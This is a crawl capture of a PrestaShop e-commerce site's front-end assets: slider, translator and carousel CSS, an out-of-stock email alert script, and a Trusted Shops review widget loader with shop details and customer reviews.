  .bannercontainer .tp-leftarrow.navbar-old {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrowleft.png) no-Repeat top left;
    width: 9px;
    height: 16px;
    float: left;
    margin-right: 6px;
    margin-top: 10px; }
  .bannercontainer .tp-rightarrow.navbar-old {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrowright.png) no-Repeat top left;
    width: 9px;
    height: 16px;
    float: left;
    margin-left: 6px;
    margin-top: 10px; }
  .bannercontainer .tp-leftarrow.navbar-old:hover, .bannercontainer .tp-rightarrow.navbar-old:hover {
    background-position: left -16px; }
  .bannercontainer .tp-leftarrow.navbar-old.thumbswitharrow {
    margin-right: 10px; }
  .bannercontainer .tp-rightarrow.navbar-old.thumbswitharrow {
    margin-left: 0px; }
  .bannercontainer .tp-leftarrow.square {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrow_left2.png) no-repeat top left;
    width: 12px;
    height: 17px;
    float: left;
    margin-right: 0px;
    margin-top: -9px; }
  .bannercontainer .tp-rightarrow.square {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrow_right2.png) no-repeat top left;
    width: 12px;
    height: 17px;
    float: left;
    margin-left: 0px;
    margin-top: -9px; }
  .bannercontainer .tp-leftarrow.square-old {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrow_left2.png) no-repeat top left;
    width: 12px;
    height: 17px;
    float: left;
    margin-right: 0px;
    margin-top: -9px; }
  .bannercontainer .tp-rightarrow.square-old {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrow_right2.png) no-repeat top left;
    width: 12px;
    height: 17px;
    float: left;
    margin-left: 0px;
    margin-top: -9px; }
  .bannercontainer .tp-leftarrow.square-old:hover, .bannercontainer .tp-rightarrow.square-old:hover {
    background-position: left -17px; }
  .bannercontainer .tp-leftarrow.default {
    z-index: 20;
    cursor: pointer;
    position: relative;
    background: url(../assets/large_left.png) no-repeat 0 0;
    width: 40px;
    height: 40px;
    left: 0; }
  .bannercontainer .tp-rightarrow.default {
    z-index: 20;
    cursor: pointer;
    position: relative;
    background: url(../assets/large_right.png) no-repeat 0 0;
    width: 40px;
    height: 40px;
    right: 0; }
  .bannercontainer .tp-leftarrow.default:hover, .bannercontainer .tp-rightarrow.default:hover {
    background-position: left -40px; }
  .bannercontainer .tp-leftarrow:hover, .bannercontainer .tp-rightarrow:hover {
    background-position: left -14px; }
  .bannercontainer .tp-bullets.tp-thumbs {
    z-index: 1000;
    position: absolute;
    padding: 3px;
    background-color: #fff;
    width: 500px;
    height: 50px;
    /* THE DIMENSIONS OF THE THUMB CONTAINER */
    margin-top: -50px; }
  .bannercontainer .fullwidthbanner-container .tp-thumbs {
    padding: 3px; }
  .bannercontainer .tp-bullets.tp-thumbs .tp-mask {
    width: 500px;
    height: 50px;
    /* THE DIMENSIONS OF THE THUMB CONTAINER */
    overflow: hidden;
    position: relative; }
  .bannercontainer .tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer {
    width: 5000px;
    position: absolute; }
  .bannercontainer .tp-bullets.tp-thumbs .bullet {
    width: 100px;
    height: 50px;
    /* THE DIMENSION OF A SINGLE THUMB */
    cursor: pointer;
    overflow: hidden;
    background: none;
    margin: 0;
    float: left;
    opacity: 0.5;
    filter: alpha(opacity=50);
    -webkit-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out; }
  .bannercontainer .tp-bullets.tp-thumbs .bullet:hover, .bannercontainer .tp-bullets.tp-thumbs .bullet.selected {
    opacity: 1;
    filter: alpha(opacity=100); }
  .bannercontainer .tp-thumbs img {
    width: 100%; }
  .bannercontainer .tp-bannertimer {
    width: 100%;
    height: 10px;
    background: url(../assets/timer.png) red;
    position: absolute;
    z-index: 200; }
  .bannercontainer .tp-bannertimer.tp-bottom {
    bottom: 0px !important;
    height: 5px; }
  @media only screen and (min-width: 480px) and (max-width: 767px) {
    .bannercontainer .responsive .tp-bullets.tp-thumbs {
      width: 300px !important;
      height: 30px !important; }
    .bannercontainer .responsive .tp-bullets.tp-thumbs .tp-mask {
      width: 300px !important;
      height: 30px !important; }
    .bannercontainer .responsive .tp-bullets.tp-thumbs .bullet {
      width: 60px !important;
      height: 30px !important; } }
  @media only screen and (min-width: 0px) and (max-width: 479px) {
    .bannercontainer .responsive .tp-bullets {
      display: none; }
    .bannercontainer .responsive .tparrows {
      display: none; } }
  .bannercontainer .tp-simpleresponsive img {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .bannercontainer .tp-simpleresponsive a {
    text-decoration: none; }
  .bannercontainer .tp-simpleresponsive ul {
    list-style: none;
    padding: 0;
    margin: 0; }
  .bannercontainer .tp-simpleresponsive > ul > li {
    list-stye: none;
    position: absolute;
    visibility: hidden; }
  .bannercontainer .caption.slidelink a div, .bannercontainer .tp-caption.slidelink a div {
    width: 10000px;
    height: 10000px;
    background: url(../assets/coloredbg.png) repeat; }
  .bannercontainer .tp-loader {
    background: url(../assets/loader.gif) no-repeat 10px 10px;
    background-color: #fff;
    margin: -22px -22px;
    top: 50%;
    left: 50%;
    z-index: 10000;
    position: absolute;
    width: 44px;
    height: 44px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; }
  .bannercontainer .tp-transparentimg {
    content: "url(../assets/transparent.png)"; }
  .bannercontainer .tp-3d {
    -webkit-transform-style: preserve-3d;
    -webkit-transform-origin: 50% 50%; }

/*# sourceMappingURL=typo.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/modules/tfgoogletranslate/views/css/front/tf_translator.css
body_size: 172
content:
/**
 * 2008-2020 Prestaworld
 *
 * All right is reserved,
 *
 * @author    Prestaworld <prestaworld12@gmail.com>
 * @copyright 2008-2020 Prestaworld
 * @license   One Paid Licence By WebSite Using This Module. No Rent. No Sell. No Share.
 */

#_desktop_contact_link, #tf_translator_nav1 {
    float: left;
}
#tf_translator_nav1 {
    float: left;
    padding: 13px 0px 0px 30px;
}
#tf_translator_top {
    float: right;
    margin: 8px;
}
#tf_translator_bo_nav {
    position: absolute;
    left: 50%;
    padding: 8px 0px;
}


--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.theme.css
body_size: 982
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/*
*   Owl Carousel Owl Demo Theme 
* v1.3.3
*/
.owl-row {
  margin-left: -15px;
  margin-right: -15px; }

.owl-carousel .owl-item {
  padding: 0 15px; }

/* Styling Next and Prev buttons */
.owl-theme .owl-buttons {
  position: absolute;
  top: -66px;
  right: 15px;
  width: 90px; }
  .rtl .owl-theme .owl-buttons {
    left: 15px;
    right: auto; }
  @media (max-width: 991px) {
    .owl-theme .owl-buttons {
      width: 55px; } }
  .owl-theme .owl-buttons div {
    width: 42px;
    height: 42px;
    line-height: 42px;
    color: transparent;
    text-align: center;
    transition: all 0.4s;
    position: absolute;
    top: 50%;
    margin-top: -21px;
    border: 0;
    border-radius: 50%;
    background: #f7f2f2; }
    @media (max-width: 991px) {
      .owl-theme .owl-buttons div {
        width: 26px;
        height: 36px;
        line-height: 36px;
        background: none;
        border-radius: 0; } }
    .owl-theme .owl-buttons div:before {
      content: "\f105";
      font-family: 'FontAwesome';
      color: #666;
      font-size: 15px;
      display: block;
      transition: all 0.5s; }
    .owl-theme .owl-buttons div.owl-prev {
      left: 0px; }
      .owl-theme .owl-buttons div.owl-prev:before {
        content: "\f104"; }
    .owl-theme .owl-buttons div.owl-next {
      right: 0px; }
    .owl-theme .owl-buttons div:hover {
      background: #272727; }
      .owl-theme .owl-buttons div:hover:before {
        color: #fff; }

.controls-left .owl-theme .owl-buttons {
  position: absolute;
  width: 90px;
  top: -30px;
  left: 15px; }
  .rtl .controls-left .owl-theme .owl-buttons {
    right: 15px;
    left: auto; }

.controls-right .owl-theme .owl-buttons {
  position: absolute;
  width: 90px;
  top: -30px;
  right: 15px; }
  .rtl .controls-right .owl-theme .owl-buttons {
    left: 15px;
    right: auto; }

.controls-center .owl-theme .owl-buttons {
  position: absolute;
  width: 90px;
  top: -30px;
  left: 50%;
  margin-left: -45px; }

/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
  opacity: 1;
  filter: alpha(opacity=100);
  text-decoration: none; }

/* Styling Pagination*/
.owl-theme .owl-controls .owl-pagination {
  margin: 10px 0; }
.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */ }
.owl-theme .owl-controls span {
  display: block;
  width: 9px;
  height: 9px;
  margin: 0 4px;
  border-radius: 100%;
  background: #ddd; }

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  background: #3ab16a; }

/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #FFF;
  padding: 2px 10px;
  font-size: 12px;
  border-radius: 30px; }

/* preloading images */
.owl-item.loading {
  min-height: 150px;
  background: url(../img/AjaxLoader.gif) no-repeat center center; }

/*# sourceMappingURL=owl.theme.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.panierdeloise.be/modules/totshowmailalerts/views/js/product.js
body_size: 941
content:
/*
* @author 202-ecommerce <tech@202-ecommerce.com>
* @copyright Copyright (c) 2013-2021 202-ecommerce
* @license    Commercial license
*/

$(document).ready(function() {

        if (typeof ps_version == 'undefined') {
            return;
        }

        $('#oos_customer_email').bind('keypress', function(e) {
        if(e.keyCode == 13)
        {
            totAddNotification();
            return false;
        }
        });

    if (typeof txtcolhov != 'undefined'){
        $('#totshowmailalerts_link').hover(
            function() {
                $(this).css('color', txtcolhov);
            },
            function() {
                $(this).css('color', txtcol);
            }
        );
    }

    if (typeof bgcolhov != 'undefined'){
        $('#totshowmailalerts_link').hover(
            function() {
                $(this).css('background-color', bgcolhov);
            },
            function() {
                $(this).css('background-color', bgcol);
            }
        );
    }

    if (typeof bdradius != 'undefined'){
        $('#totshowmailalerts_link').css('border-radius', bdradius + 'px');
    }

    $(window).bind('hashchange', oosHookJsCodeMailAlert);
});



function clearText(){
    return true;
}


function oosHookJsCodeMailAlert() {
    if (typeof ps_version == 'undefined') {
        return;
    }

    if (ps_version == 17) {
        var id_attribute = id_product_attribute;
    } else {
        var id_attribute = $('#idCombination').val();
    }
    $.ajax({
        type: 'POST',
        url: urlMailCheck,
        data: 'id_product=' + id_product + '&id_product_attribute='+id_attribute,
        success: function (msg) {
            if (msg == '0') {
                $('#totshowmailalerts_link').show();
                $('#oos_customer_email').show();
                $('#oos_customer_email_result').hide();
            }
            else {
                $('#totshowmailalerts_link').hide();
                $('#oos_customer_email').hide();
                $('#oos_customer_email_result').show();
            }
        }
    });
}

function  totAddNotification() {
    var $email = $('#oos_customer_email').val();
    if ($email == tot_votre_email) {
        $email = "";
    }
    if (!isValidEmail($email) && $('#oos_customer_email').is(':visible')) {
        $('#oos_customer_email_result').html(invalidMail);
        $('#oos_customer_email_result').css('color', 'red').show();
        return false;
    }
    if (ps_version == 17) {
        var id_attribute = id_product_attribute;
    } else {
        var id_attribute = $('#idCombination').val();
    }

    $.ajax({
        type: 'POST',
        url: urlMailAdd,
        data: 'id_product=' + id_product + '&id_product_attribute='+id_attribute+'&customer_email='+$email+'',
	    dataType: ps_version == 17 ?'json' : 'script',
        success: function (msg) {
            if (ps_version == 17){
                if (msg.error == false) { // usage of slice when ajax return notice or warning
                    $('#totshowmailalerts_link').hide();
                    $('#oos_customer_email').hide();
                    $('#oos_customer_email_result').html(msg.message);
                    $('#oos_customer_email_result').css('color', 'green').show();
                }else {
                    $('#oos_customer_email_result').html(msg.message);
                    $('#oos_customer_email_result').css('color', 'red').show();
                }
            } else{
                if (msg.slice(-1) == '1') { // usage of slice when ajax return notice or warning
                    $('#totshowmailalerts_link').hide();
                    $('#oos_customer_email').hide();
                    $('#oos_customer_email_result').html(messageResultAddMail.success);
                    $('#oos_customer_email_result').css('color', 'green').show();
                }
                else if (msg.slice(-1) == '2' ) {
                    $('#oos_customer_email_result').html(messageResultAddMail.alreadyRegistrated);
                    $('#oos_customer_email_result').css('color', 'red').show();
                } else {
                    $('#oos_customer_email_result').html(messageResultAddMail.invalidMail);
                    $('#oos_customer_email_result').css('color', 'red').show();
                }
            }

        }
    });
    return false;
}

function isValidEmail(email) {
    return email.match(/^[a-zp{L}0-9!#$%&'*+/=?^`{}|~_-]+[.a-zp{L}0-9!#$%&'*+/=?^`{}|~_-]*@[a-zp{L}0-9]+(?:[.]?[_a-zp{L}0-9-])*.[a-zp{L}0-9]+$/i);
}


--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X3B8ABB1D19525A53DB4EA9915DB90609.js
body_size: 1531
content:
((e,t)=>{const a={shopInfo:{tsId:"X3B8ABB1D19525A53DB4EA9915DB90609",name:"panierdeloise.be",url:"www.panierdeloise.be",language:"fr",targetMarket:"BEL",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-857d8010-c4ae-402d-b6ab-d7227a76cc86",channelId:"chl-1d23d98b-ae45-43be-a9e7-d24719ced6e1"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2021-09-28 00:00:00"},reviewSystem:{rating:{averageRating:4.94,averageRatingCount:71,overallRatingCount:970,distribution:{oneStar:0,twoStars:0,threeStars:0,fourStars:4,fiveStars:67}},reviews:[{average:5,buyerStatement:"Le choix , la qualité des produits,  livraison rapide,",rawChangeDate:"2026-01-15T06:35:37.000Z",changeDate:"15/01/2026",transactionDate:"11/01/2026"},{average:5,buyerStatement:"Rapide et très bons produits.",rawChangeDate:"2026-01-01T08:41:27.000Z",changeDate:"01/01/2026",transactionDate:"29/12/2025"},{average:5,buyerStatement:"Nous vous avons choisi car vous avez des produits artisanaux.  Nous étions à la recherche d'un foie gras belge de qualité.  Depuis la pension, je prends le temps de contacter les petits producteurs et les artisans pour connaître leurs produits.  C'est beaucoup plus cher qu'en grandes surfaces mais mon but et de faire vivre nos agriculteurs qui le méritent grandement.",rawChangeDate:"2025-12-20T08:03:51.000Z",changeDate:"20/12/2025",transactionDate:"17/12/2025"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","REVIEWS_AUTO_COLLECTION","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/fr-be/reviews/panierdeloise-be",profileUrlLegalSection:"https://www.trstd.com/fr-be/reviews/panierdeloise-be#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/fr/articles/23970864566162"},contractStartDate:"2015-01-22 00:00:00",shopkeeper:{name:"PANIER D'ELOISE SRL",street:"5 rue Edmond Laffineur",country:"BE",city:"Limal (Wavre)",zip:"1300"},displayVariant:"full",variant:"full",twoLetterCountryCode:"BE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-21T05:17:54.278Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let s=t.querySelector(`script[src="${r}"]`);s&&t.body.removeChild(s),s=t.createElement("script"),s.src=r,s.charset="utf-8",s.setAttribute("data-type","trustbadge-business-logic"),s.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},s.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(s)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);